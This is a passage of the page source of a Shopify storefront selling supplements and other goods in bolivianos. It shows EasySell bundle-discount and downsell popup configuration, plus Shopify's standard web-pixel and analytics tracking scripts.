100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8357516476608"]},{"id":139182,"enabled":true,"offers":[{"id":"67128eedbe6d6474528e88cb","badge":null,"title":"1 Funrich Joint Health","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67128eedb8ec5b09d556414e","badge":"Más vendido","title":"2 Funrich Joint Health","discount":{"type":"percentage","value":"25"},"quantity":2,"preselected":false},{"id":"67128eeda034ea1786757743","badge":"Pack económico","title":"3 Funrich Joint Health","discount":{"type":"percentage","value":"35"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8365596934336"]},{"id":139183,"enabled":true,"offers":[{"id":"67128eedbe6d6474528e88cb","badge":null,"title":"1 Allicarp Neuropatía","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67128eedb8ec5b09d556414e","badge":"Más vendido","title":"2 Allicarp Neuropatía","discount":{"type":"percentage","value":"25"},"quantity":2,"preselected":false},{"id":"67128eeda034ea1786757743","badge":"Pack económico","title":"3 Allicarp Neuropatía","discount":{"type":"percentage","value":"35"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8365548830912"]},{"id":139184,"enabled":true,"offers":[{"id":"67128eedbe6d6474528e88cb","badge":null,"title":"1 Blood Sugar","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67128eedb8ec5b09d556414e","badge":"Más vendido","title":"2 Blood Sugar","discount":{"type":"percentage","value":"25"},"quantity":2,"preselected":false},{"id":"67128eeda034ea1786757743","badge":"Pack económico","title":"3 Blood Sugar","discount":{"type":"percentage","value":"35"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8363933434048"]},{"id":139185,"enabled":true,"offers":[{"id":"67128eedbe6d6474528e88cb","badge":null,"title":"1 Magnesium Oil Spray","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67128eedb8ec5b09d556414e","badge":"Más vendido","title":"2 Magnesium Oil Spray","discount":{"type":"percentage","value":"25"},"quantity":2,"preselected":false},{"id":"67128eeda034ea1786757743","badge":"Pack económico","title":"3 Magnesium Oil Spray","discount":{"type":"percentage","value":"35"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8424127332544"]},{"id":139188,"enabled":true,"offers":[{"id":"67128eedbe6d6474528e88cb","badge":null,"title":"1 Hair Growth","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67128eedb8ec5b09d556414e","badge":"Más vendido","title":"2 Hair Growth","discount":{"type":"percentage","value":"25"},"quantity":2,"preselected":false},{"id":"67128eeda034ea1786757743","badge":"Pack económico","title":"3 Hair Growth","discount":{"type":"percentage","value":"35"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8424049672384"]},{"id":139369,"enabled":true,"offers":[{"id":"67128eedbe6d6474528e88cb","badge":null,"title":"1 Starlink","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67128eedb8ec5b09d556414e","badge":"Más vendido","title":"2  Starlink","discount":{"type":"percentage","value":"4"},"quantity":2,"preselected":false},{"id":"67128eeda034ea1786757743","badge":"Pack económico","title":"3 Starlink","discount":{"type":"percentage","value":"4"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8426004054208"]}];
  
  
    
      var EASYSELL_DOWNSELLS = [{"id":33,"settings":{"design":{"badge":{"size":1,"color":"#ffffff","textSize":25,"background":"linear-gradient(135deg, #ff9c00 0.00%,#ff144d 72.00%)"},"title":{"text":"¡Espera!","style":{"color":"#000000","fontSize":24,"fontWeight":700}},"subtitle":{"text":"¡Felicidades! ¡Acabas de desbloquear un descuento especial!","style":{"color":"#000000","fontSize":16,"fontWeight":400}},"description":{"text":"Compra ahora, ¡obtén un descuento !","style":{"color":"#000000","fontSize":20,"fontWeight":700}},"acceptButton":{"style":{"color":"#ffffff","background":"linear-gradient(315deg, #ff9c00 0.00%,#ff144d 72.00%)","fontWeight":600,"borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":6,"boxShadowOpacity":0},"title":"Completar pedido con {discount} de DESCUENTO","animation":"shakeUpDown"},"rejectButton":{"style":{"color":"#000000","background":"#ffffff","borderColor":"#000000","borderWidth":2,"borderRadius":6,"boxShadowOpacity":0},"title":"No, gracias"}},"criteria":{"type":"all","closeCount":1},"discount":{"type":"fixed","value":"5"}},"enabled":true},{"id":202,"settings":{"design":{"badge":{"size":1,"color":"#ffffff","textSize":25,"background":"linear-gradient(135deg, #ff9c00 0.00%,#ff144d 72.00%)"},"title":{"text":"¡Espera!","style":{"color":"#000000","fontSize":24,"fontWeight":700}},"subtitle":{"text":"¡Felicidades! ¡Acabas de desbloquear un descuento especial!","style":{"color":"#000000","fontSize":16,"fontWeight":400}},"description":{"text":"Compra ahora, ¡obtén un descuento!","style":{"color":"#000000","fontSize":20,"fontWeight":700}},"acceptButton":{"style":{"color":"#ffffff","background":"linear-gradient(315deg, #ff9c00 0.00%,#ff144d 72.00%)","fontWeight":600,"borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":6,"boxShadowOpacity":0},"title":"Completar pedido con {discount} de DESCUENTO"},"rejectButton":{"style":{"color":"#000000","background":"#ffffff","borderColor":"#000000","borderWidth":2,"borderRadius":6,"boxShadowOpacity":0},"title":"No, gracias"}},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/7394171420864"}],"closeCount":1},"discount":{"type":"fixed","value":"95"}},"enabled":true},{"id":3745,"settings":{"design":{"badge":{"size":1,"color":"#ffffff","textSize":25,"background":"linear-gradient(135deg, #ff9c00 0.00%,#ff144d 72.00%)"},"title":{"text":"¡Espera!","style":{"color":"#000000","fontSize":24,"fontWeight":700}},"subtitle":{"text":"¡Felicidades! ¡Acabas de desbloquear un descuento especial!","style":{"color":"#000000","fontSize":16,"fontWeight":400}},"description":{"text":"Compra ahora, ¡obtén un descuento!","style":{"color":"#000000","fontSize":20,"fontWeight":700}},"acceptButton":{"style":{"color":"#ffffff","background":"linear-gradient(315deg, #ff9c00 0.00%,#ff144d 72.00%)","fontWeight":600,"borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":6,"boxShadowOpacity":0},"title":"Completar pedido con {discount} de DESCUENTO"},"rejectButton":{"style":{"color":"#000000","background":"#ffffff","borderColor":"#000000","borderWidth":2,"borderRadius":6,"boxShadowOpacity":0},"title":"No, gracias"}},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/7664220176576"},{"id":"gid://shopify/Product/7012406460608"},{"id":"gid://shopify/Product/7662131085504"}],"closeCount":1},"discount":{"type":"fixed","value":"25"}},"enabled":true}];
    
    
      var EASYSELL_BUMPS = [];
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/easysell.css";
    var ES_CURRENT_PAGE = "page"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = 'Bs{{amount_with_comma_separator}}';
    
    var ES_CURRENCY = "BOB";
    
    
    
    var ES_PRODUCT_COLLECTIONS = null;
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      ;
  
  </script>
  
  
  
  <style id="es-css">
      #add-to-cart, .addtocart-js, [name="add"], [action$="/cart/add"] button[type="submit"], [action$="/cart/add"] button[name="add"], button[data-pf-type="ProductATC"], button[data-pf-type*="ProductATC"], #new-form-atc, .new-form-atc, #AddToCart{display:none !important;}[href="/checkout"],[name="checkout"]{display:none !important;}[data-testid="Checkout-button"]{display:none !important;}.shopify-payment-button .shopify-payment-button__button--unbranded,[data-shopify="payment-button"]{display:none !important;}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->




  
<!-- END app snippet -->

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56429084864,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56429084864,storefrontBaseUrl: "https://elaybol.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1637482688","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ELAYBOL","paymentSettings":{"currencyCode":"BOB"},"myshopifyDomain":"inkalibre.myshopify.com","countryCode":"PE","storefrontUrl":"https:\/\/elaybol.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://elaybol.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56429084864","storefrontBaseUrl":"https:\/\/elaybol.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BOB';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":85958656192,"requestId":"3116be62-e86c-4d41-a00b-832fa8f3ca40-1769055954"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
